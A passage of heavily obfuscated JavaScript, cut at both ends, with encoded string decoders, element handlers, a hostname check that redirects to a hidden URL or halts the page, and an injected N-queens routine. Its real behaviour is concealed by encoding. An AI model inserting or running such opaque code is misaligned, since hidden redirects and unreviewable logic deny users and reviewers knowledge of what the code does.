TQRSwID=[C82uFvh(0x108),C82uFvh(0x109),C82uFvh(0x10a)],CfObNl5=TQRSwID[C82uFvh(0x10b)](ZIeBzB((...sRTeFS9)=>{LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],ZIeBzB(C82uFvh));function C82uFvh(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[-mPgHEs[0x4c]]=\"9zu[_Ww*/hGD]<23pq,IyMPBtikx|dTl{}b&fA;g@5$ceQ~?K(vU7)s608H^CNV#Z`n=FS.>roJR:a+m1\\\"j%OYE4L!X\",sRTeFS9[mPgHEs[0x6]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0xc]]=sRTeFS9[mPgHEs[0x6]].length,sRTeFS9[mPgHEs[0x9]]=[],sRTeFS9[mPgHEs[0x4d]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x42]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x2]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x2]]<sRTeFS9[mPgHEs[0xc]];sRTeFS9[mPgHEs[0x2]]++){sRTeFS9[mPgHEs[0x4b]]=sRTeFS9[-mPgHEs[0x4c]].indexOf(sRTeFS9[mPgHEs[0x6]][sRTeFS9[mPgHEs[0x2]]]);if(sRTeFS9[mPgHEs[0x4b]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x18]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x18]]=sRTeFS9[mPgHEs[0x4b]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x18]]+=sRTeFS9[mPgHEs[0x4b]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x4d]]|=sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x42]],sRTeFS9[mPgHEs[0x42]]+=(sRTeFS9[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x9]].push(sRTeFS9[mPgHEs[0x4d]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x4d]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x42]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x42]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x18]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x9]].push((sRTeFS9[mPgHEs[0x4d]]|sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[mPgHEs[0x42]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x9]])}function rHA4b0(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=C82uFvh(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}return WDz27Q[rHA4b0(0x10c)](sRTeFS9[mPgHEs[0x0]])}));if(!CfObNl5){return mPgHEs[0x2b]}if(wDJxhj(C82uFvh(mPgHEs[0x5b])+mPgHEs[0x3e])[C82uFvh(mPgHEs[0x5c])](C82uFvh(0x10f))==mPgHEs[0x1]){ZIeBzB(a5OgHq);function Kc3IKj(sRTeFS9){var C82uFvh=\"GiA~:5[3kT.<KXwasglm96={(2y)R,YW!vC4+PIFf^oxj7Q*/q#dzb}u@\\\"UNM]c;LDBEHeO$_pV>`|t1S?r%80JhnZ&\",rHA4b0,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],oD2jQzb=mPgHEs[0x0],MBXjJIl=mPgHEs[0x0],WDz27Q=-mPgHEs[0x1]);for(TQRSwID=mPgHEs[0x0];TQRSwID<w3c5p5;TQRSwID++){var CfObNl5=C82uFvh.indexOf(rHA4b0[TQRSwID]);if(CfObNl5===-mPgHEs[0x1])continue;if(WDz27Q<mPgHEs[0x0]){WDz27Q=CfObNl5}else{LL6Rn03(WDz27Q+=CfObNl5*mPgHEs[0x19],oD2jQzb|=WDz27Q<<MBXjJIl,MBXjJIl+=(WDz27Q&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(oD2jQzb&mPgHEs[0x3]),oD2jQzb>>=mPgHEs[0x2],MBXjJIl-=mPgHEs[0x2])}while(MBXjJIl>mPgHEs[0x12]);WDz27Q=-mPgHEs[0x1]}}if(WDz27Q>-mPgHEs[0x1]){FAkFhsJ.push((oD2jQzb|WDz27Q<<MBXjJIl)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function a5OgHq(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[sRTeFS9[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]=Kc3IKj(OT_ESR[sRTeFS9[mPgHEs[0x0]]])}return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]}const e8uQmx=this[C82uFvh(mPgHEs[0x60])][a5OgHq(0x111)](a5OgHq(0x112)+a5OgHq(0x113)+a5OgHq(0x114)+\"st\");if(e8uQmx[a5OgHq(0x115)]>mPgHEs[0x0]){ZIeBzB(mk7O1C7);function mk7O1C7(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x3f]]=\"2`1:>v;M@Ib.k~t6R?%c5GS4XQNu/PJ+&Hh]8z9ol0s[{m\\\"O3rqn}a)Kw|ZCydW=A(T$F7#i,xjY<_fgBD!EU^peL*V\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[mPgHEs[0x9]]=[],sRTeFS9[mPgHEs[0x4f]]=mPgHEs[0x0],sRTeFS9[-mPgHEs[0x4e]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x2]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x2]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x2]]++){sRTeFS9[mPgHEs[0x28]]=sRTeFS9[mPgHEs[0x3f]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x2]]]);if(sRTeFS9[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x18]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x18]]=sRTeFS9[mPgHEs[0x28]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x18]]+=sRTeFS9[mPgHEs[0x28]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x4f]]|=sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[-mPgHEs[0x4e]],sRTeFS9[-mPgHEs[0x4e]]+=(sRTeFS9[mPgHEs[0x18]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x9]].push(sRTeFS9[mPgHEs[0x4f]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x4f]]>>=mPgHEs[0x2],sRTeFS9[-mPgHEs[0x4e]]-=mPgHEs[0x2])}while(sRTeFS9[-mPgHEs[0x4e]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x18]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x9]].push((sRTeFS9[mPgHEs[0x4f]]|sRTeFS9[mPgHEs[0x18]]<<sRTeFS9[-mPgHEs[0x4e]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x9]])}function j1K5QCe(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=mk7O1C7(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}const RJbYsMl=wDJxhj(a5OgHq(0x116))[a5OgHq(0x117)+a5OgHq(0x118)](a5OgHq(0x119));if(RJbYsMl){function MyB53xo(sRTeFS9){var C82uFvh=\"$6uv>`%x03{.8}*[7\\\"5!WNrpDf@kA/bdPiUzs1ME,|FV]oqQ&~<Tyt;GS:lLJRHI9=nCgm+hw2OXKae^j_?(ZBcY4)#\",rHA4b0,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],oD2jQzb=mPgHEs[0x0],MBXjJIl=mPgHEs[0x0],WDz27Q=-mPgHEs[0x1]);for(TQRSwID=mPgHEs[0x0];TQRSwID<w3c5p5;TQRSwID++){var CfObNl5=C82uFvh.indexOf(rHA4b0[TQRSwID]);if(CfObNl5===-mPgHEs[0x1])continue;if(WDz27Q<mPgHEs[0x0]){WDz27Q=CfObNl5}else{LL6Rn03(WDz27Q+=CfObNl5*mPgHEs[0x19],oD2jQzb|=WDz27Q<<MBXjJIl,MBXjJIl+=(WDz27Q&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(oD2jQzb&mPgHEs[0x3]),oD2jQzb>>=mPgHEs[0x2],MBXjJIl-=mPgHEs[0x2])}while(MBXjJIl>mPgHEs[0x12]);WDz27Q=-mPgHEs[0x1]}}if(WDz27Q>-mPgHEs[0x1]){FAkFhsJ.push((oD2jQzb|WDz27Q<<MBXjJIl)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function advp0fX(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=MyB53xo(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}if(a5OgHq(0x11a)in VHpTn3e){yC92s8()}function yC92s8(){var sRTeFS9,C82uFvh,rHA4b0,w3c5p5;ZIeBzB(FAkFhsJ);function FAkFhsJ(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"Z<E8*eFj0w1!]|=M>?X9:2({^4SAv,W~@Ba3VIukDU`GNQcdxY&ip%6\\\"J7tLzb5)#[C.$+_oq;y}s/TrlhgRKnOfmHP\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[mPgHEs[0x50]]=[],sRTeFS9[mPgHEs[0x51]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x25]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x25]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x25]]++){sRTeFS9[mPgHEs[0x17]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x25]]]);if(sRTeFS9[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x12]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x12]]=sRTeFS9[mPgHEs[0x17]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x12]]+=sRTeFS9[mPgHEs[0x17]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x51]]|=sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x50]].push(sRTeFS9[mPgHEs[0x51]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x51]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x12]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x50]].push((sRTeFS9[mPgHEs[0x51]]|sRTeFS9[mPgHEs[0x12]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x50]])}function oD2jQzb(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=FAkFhsJ(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}LL6Rn03(sRTeFS9=function(sRTeFS9){var rHA4b0=[];if(sRTeFS9===mPgHEs[0x1]||sRTeFS9>=mPgHEs[0x9])C82uFvh(rHA4b0,[],sRTeFS9,mPgHEs[0x0]);return rHA4b0},C82uFvh=function(sRTeFS9,FAkFhsJ,oD2jQzb,MBXjJIl){var WDz27Q;for(WDz27Q=MBXjJIl;WDz27Q<oD2jQzb;WDz27Q++){var TQRSwID;if(FAkFhsJ.length!==WDz27Q)return;for(TQRSwID=mPgHEs[0x0];TQRSwID<oD2jQzb;TQRSwID++)if(w3c5p5(FAkFhsJ,[WDz27Q,TQRSwID])){LL6Rn03(FAkFhsJ.push([WDz27Q,TQRSwID]),C82uFvh(sRTeFS9,FAkFhsJ,oD2jQzb,WDz27Q+mPgHEs[0x1]));if(FAkFhsJ.length===oD2jQzb)sRTeFS9.push(rHA4b0(FAkFhsJ));FAkFhsJ.pop()}}},rHA4b0=function(sRTeFS9){var C82uFvh=[],rHA4b0,w3c5p5;rHA4b0=sRTeFS9.length;for(w3c5p5=mPgHEs[0x0];w3c5p5<rHA4b0;w3c5p5++){var FAkFhsJ;C82uFvh[w3c5p5]=\"\";for(FAkFhsJ=mPgHEs[0x0];FAkFhsJ<rHA4b0;FAkFhsJ++)C82uFvh[w3c5p5]+=sRTeFS9[w3c5p5][mPgHEs[0x1]]===FAkFhsJ?\"Q\":\".\"}return C82uFvh},w3c5p5=ZIeBzB(function(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x6],sRTeFS9[mPgHEs[0x6]]=sRTeFS9[mPgHEs[0x0]].length);for(sRTeFS9[mPgHEs[0x52]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x52]]<sRTeFS9[mPgHEs[0x6]];sRTeFS9[mPgHEs[0x52]]++){if(sRTeFS9[mPgHEs[0x0]][sRTeFS9[mPgHEs[0x52]]][mPgHEs[0x0]]===sRTeFS9[mPgHEs[0x1]][mPgHEs[0x0]]||sRTeFS9[mPgHEs[0x0]][sRTeFS9[mPgHEs[0x52]]][mPgHEs[0x1]]===sRTeFS9[mPgHEs[0x1]][mPgHEs[0x1]])return mPgHEs[0x2b];if(wDJxhj(a5OgHq(0x11b)).abs((sRTeFS9[mPgHEs[0x0]][sRTeFS9[mPgHEs[0x52]]][mPgHEs[0x0]]-sRTeFS9[mPgHEs[0x1]][mPgHEs[0x0]])/(sRTeFS9[mPgHEs[0x0]][sRTeFS9[mPgHEs[0x52]]][mPgHEs[0x1]]-sRTeFS9[mPgHEs[0x1]][mPgHEs[0x1]]))===mPgHEs[0x1])return mPgHEs[0x2b]}return mPgHEs[0x53]},mPgHEs[0x6]),wDJxhj(oD2jQzb(0x11c)).log(sRTeFS9))}LL6Rn03(e8uQmx[advp0fX(0x11d)](advp0fX(0x11e))[advp0fX(0x11f)](advp0fX(0x120)),e8uQmx[advp0fX(0x121)](advp0fX(0x122)+advp0fX(0x123)+advp0fX(0x124))[advp0fX(0x125)]())}e8uQmx[j1K5QCe(0x126)](j1K5QCe(0x127))[j1K5QCe(0x128)](function(){ZIeBzB(C82uFvh);function sRTeFS9(sRTeFS9){var C82uFvh=\"264VCv;oBzD(~h1.0i)SnJN/t#XAf_emu5Z]OQ}*R7Wx$E,aL\\\"q=H[IMy9^p:&8>c3dbG{lPUF@+jTK?gw!r<`|%Ysk\",rHA4b0,w3c5p5,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID,FAkFhsJ;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,oD2jQzb=[],MBXjJIl=mPgHEs[0x0],WDz27Q=mPgHEs[0x0],TQRSwID=-mPgHEs[0x1]);for(FAkFhsJ=mPgHEs[0x0];FAkFhsJ<w3c5p5;FAkFhsJ++){var CfObNl5=C82uFvh.indexOf(rHA4b0[FAkFhsJ]);if(CfObNl5===-mPgHEs[0x1])continue;if(TQRSwID<mPgHEs[0x0]){TQRSwID=CfObNl5}else{LL6Rn03(TQRSwID+=CfObNl5*mPgHEs[0x19],MBXjJIl|=TQRSwID<<WDz27Q,WDz27Q+=(TQRSwID&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(oD2jQzb.push(MBXjJIl&mPgHEs[0x3]),MBXjJIl>>=mPgHEs[0x2],WDz27Q-=mPgHEs[0x2])}while(WDz27Q>mPgHEs[0x12]);TQRSwID=-mPgHEs[0x1]}}if(TQRSwID>-mPgHEs[0x1]){oD2jQzb.push((MBXjJIl|TQRSwID<<WDz27Q)&mPgHEs[0x3])}return C1FCRGE(oD2jQzb)}function C82uFvh(...C82uFvh){C82uFvh[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[C82uFvh[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[C82uFvh[mPgHEs[0x0]]]=sRTeFS9(OT_ESR[C82uFvh[mPgHEs[0x0]]])}return hjwqbg_[C82uFvh[mPgHEs[0x0]]]}if(!new(wDJxhj(C82uFvh(0x129)))(C82uFvh(0x12a)).test(wDJxhj(C82uFvh(0x12b)).location.hostname)){function rHA4b0(sRTeFS9){var C82uFvh=\"R&8>u5v0~nA@bg%w+ZB2Ok6?UVr`fYyIS)/md[Xep<]s1lJ|;qx{TGFoiazC9N7,^ML=$c4*!:t_HWhD#3(Q\\\"P}KEj.\",rHA4b0,w3c5p5,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID,FAkFhsJ;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,oD2jQzb=[],MBXjJIl=mPgHEs[0x0],WDz27Q=mPgHEs[0x0],TQRSwID=-mPgHEs[0x1]);for(FAkFhsJ=mPgHEs[0x0];FAkFhsJ<w3c5p5;FAkFhsJ++){var CfObNl5=C82uFvh.indexOf(rHA4b0[FAkFhsJ]);if(CfObNl5===-mPgHEs[0x1])continue;if(TQRSwID<mPgHEs[0x0]){TQRSwID=CfObNl5}else{LL6Rn03(TQRSwID+=CfObNl5*mPgHEs[0x19],MBXjJIl|=TQRSwID<<WDz27Q,WDz27Q+=(TQRSwID&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(oD2jQzb.push(MBXjJIl&mPgHEs[0x3]),MBXjJIl>>=mPgHEs[0x2],WDz27Q-=mPgHEs[0x2])}while(WDz27Q>mPgHEs[0x12]);TQRSwID=-mPgHEs[0x1]}}if(TQRSwID>-mPgHEs[0x1]){oD2jQzb.push((MBXjJIl|TQRSwID<<WDz27Q)&mPgHEs[0x3])}return C1FCRGE(oD2jQzb)}function w3c5p5(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=rHA4b0(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}if(w3c5p5(0x12c)in VHpTn3e){oD2jQzb()}function oD2jQzb(){}try{wDJxhj(w3c5p5(0x13e)).location.replace(w3c5p5(0x13f))}catch(MBXjJIl){ZIeBzB(WDz27Q);function WDz27Q(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[mPgHEs[0x1]]=\"M8_u>GTPvHV6gd$FOc(1+!4,An%Q&J;:Wk]sB<E7?y*miweb/zX@R={x~KL|`2r#)95}3C0Dh[^.\\\"fZoUlqtapIjSYN\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[-mPgHEs[0x59]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[mPgHEs[0x5a]]=[],sRTeFS9[mPgHEs[0x5]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x10]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x56]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x2]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x2]]<sRTeFS9[-mPgHEs[0x59]];sRTeFS9[mPgHEs[0x2]]++){sRTeFS9[mPgHEs[0x44]]=sRTeFS9[mPgHEs[0x1]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x2]]]);if(sRTeFS9[mPgHEs[0x44]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x56]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x56]]=sRTeFS9[mPgHEs[0x44]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x56]]+=sRTeFS9[mPgHEs[0x44]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5]]|=sRTeFS9[mPgHEs[0x56]]<<sRTeFS9[mPgHEs[0x10]],sRTeFS9[mPgHEs[0x10]]+=(sRTeFS9[mPgHEs[0x56]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[mPgHEs[0x5a]].push(sRTeFS9[mPgHEs[0x5]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x10]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x10]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x56]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x56]]>-mPgHEs[0x1]){sRTeFS9[mPgHEs[0x5a]].push((sRTeFS9[mPgHEs[0x5]]|sRTeFS9[mPgHEs[0x56]]<<sRTeFS9[mPgHEs[0x10]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[mPgHEs[0x5a]])}function TQRSwID(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=WDz27Q(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}wDJxhj(TQRSwID(0x140)).stop?wDJxhj(TQRSwID(0x141)+mPgHEs[0x34]).stop():wDJxhj(TQRSwID(0x142)).execCommand(TQRSwID(0x143))}}zwTHUM(dF6Uwy(this),{[C82uFvh(0x144)+C82uFvh(0x145)]:RJbYsMl})})}}if(wDJxhj(C82uFvh(mPgHEs[0x5b])+mPgHEs[0x3e])[C82uFvh(mPgHEs[0x5c])](C82uFvh(0x146))==mPgHEs[0x1]){LL6Rn03(ZIeBzB(OoXz4Xj),ZIeBzB(i4zXChi));function i4zXChi(...sRTeFS9){LL6Rn03(sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1],sRTeFS9[-mPgHEs[0x5d]]=\".lUfAjRQrNDE:0tH<g7B9LVzT[`4)P#s^d>p=1y\\\"$;bI|_c}ix&52{*%n/w6Cv]Sk?Y~aO(e+MJGu,qXo!W3mK@F8Zh\",sRTeFS9[mPgHEs[0xe]]=\"\"+(sRTeFS9[mPgHEs[0x0]]||\"\"),sRTeFS9[mPgHEs[0x2d]]=sRTeFS9[mPgHEs[0xe]].length,sRTeFS9[-mPgHEs[0x5e]]=[],sRTeFS9[mPgHEs[0x5f]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x1b]]=mPgHEs[0x0],sRTeFS9[mPgHEs[0x54]]=-mPgHEs[0x1]);for(sRTeFS9[mPgHEs[0x25]]=mPgHEs[0x0];sRTeFS9[mPgHEs[0x25]]<sRTeFS9[mPgHEs[0x2d]];sRTeFS9[mPgHEs[0x25]]++){sRTeFS9[-mPgHEs[0x13]]=sRTeFS9[-mPgHEs[0x5d]].indexOf(sRTeFS9[mPgHEs[0xe]][sRTeFS9[mPgHEs[0x25]]]);if(sRTeFS9[-mPgHEs[0x13]]===-mPgHEs[0x1])continue;if(sRTeFS9[mPgHEs[0x54]]<mPgHEs[0x0]){sRTeFS9[mPgHEs[0x54]]=sRTeFS9[-mPgHEs[0x13]]}else{LL6Rn03(sRTeFS9[mPgHEs[0x54]]+=sRTeFS9[-mPgHEs[0x13]]*mPgHEs[0x19],sRTeFS9[mPgHEs[0x5f]]|=sRTeFS9[mPgHEs[0x54]]<<sRTeFS9[mPgHEs[0x1b]],sRTeFS9[mPgHEs[0x1b]]+=(sRTeFS9[mPgHEs[0x54]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(sRTeFS9[-mPgHEs[0x5e]].push(sRTeFS9[mPgHEs[0x5f]]&mPgHEs[0x3]),sRTeFS9[mPgHEs[0x5f]]>>=mPgHEs[0x2],sRTeFS9[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(sRTeFS9[mPgHEs[0x1b]]>mPgHEs[0x12]);sRTeFS9[mPgHEs[0x54]]=-mPgHEs[0x1]}}if(sRTeFS9[mPgHEs[0x54]]>-mPgHEs[0x1]){sRTeFS9[-mPgHEs[0x5e]].push((sRTeFS9[mPgHEs[0x5f]]|sRTeFS9[mPgHEs[0x54]]<<sRTeFS9[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(sRTeFS9[-mPgHEs[0x5e]])}function OoXz4Xj(...sRTeFS9){sRTeFS9[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[sRTeFS9[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]=i4zXChi(OT_ESR[sRTeFS9[mPgHEs[0x0]]])}return hjwqbg_[sRTeFS9[mPgHEs[0x0]]]}const UxwpeNt=this[C82uFvh(mPgHEs[0x60])][C82uFvh(0x147)](C82uFvh(0x148)+C82uFvh(0x149)+OoXz4Xj(0x14a));if(UxwpeNt[OoXz4Xj(0x14b)]){function DZtoCC(sRTeFS9){var C82uFvh=\"@VCLsKbHm_ir]RNlBy0q)fxWd$!QS+g7`jI*zYc~4w#MX3D;A{vp%96Jh([5uZ,&?|O.T:EF<=PU>t1}G^\\\"en2oak8/\",rHA4b0,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl,WDz27Q,TQRSwID;LL6Rn03(rHA4b0=\"\"+(sRTeFS9||\"\"),w3c5p5=rHA4b0.length,FAkFhsJ=[],oD2jQzb=mPgHEs[0x0],MBXjJIl=mPgHEs[0x0],WDz27Q=-mPgHEs[0x1]);for(TQRSwID=mPgHEs[0x0];TQRSwID<w3c5p5;TQRSwID++){var CfObNl5=C82uFvh.indexOf(rHA4b0[TQRSwID]);if(CfObNl5===-mPgHEs[0x1])continue;if(WDz27Q<mPgHEs[0x0]){WDz27Q=CfObNl5}else{LL6Rn03(WDz27Q+=CfObNl5*mPgHEs[0x19],oD2jQzb|=WDz27Q<<MBXjJIl,MBXjJIl+=(WDz27Q&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(FAkFhsJ.push(oD2jQzb&mPgHEs[0x3]),oD2jQzb>>=mPgHEs[0x2],MBXjJIl-=mPgHEs[0x2])}while(MBXjJIl>mPgHEs[0x12]);WDz27Q=-mPgHEs[0x1]}}if(WDz27Q>-mPgHEs[0x1]){FAkFhsJ.push((oD2jQzb|WDz27Q<<MBXjJIl)&mPgHEs[0x3])}return C1FCRGE(FAkFhsJ)}function aa5jCIA(sRTeFS9){if(typeof hjwqbg_[sRTeFS9]===mPgHEs[0xa]){return hjwqbg_[sRTeFS9]=DZtoCC(OT_ESR[sRTeFS9])}return hjwqbg_[sRTeFS9]}const RJbYsMl=UxwpeNt[OoXz4Xj(0x14c)](OoXz4Xj(0x14d));UxwpeNt[OoXz4Xj(0x14e)](OoXz4Xj(0x14f))[aa5jCIA(0x150)](function(){zwTHUM(dF6Uwy(this),{[aa5jCIA(0x151)]:RJbYsMl})})}}})}),wDJxhj(rHA4b0(mPgHEs[0x26]))[rHA4b0(mPgHEs[0x87])+rHA4b0(mPgHEs[0x88])][rHA4b0(mPgHEs[0x61])](rHA4b0(0x154),rHA4b0(0x155),mPgHEs[0x53],function(){function sRTeFS9(sRTeFS9){var 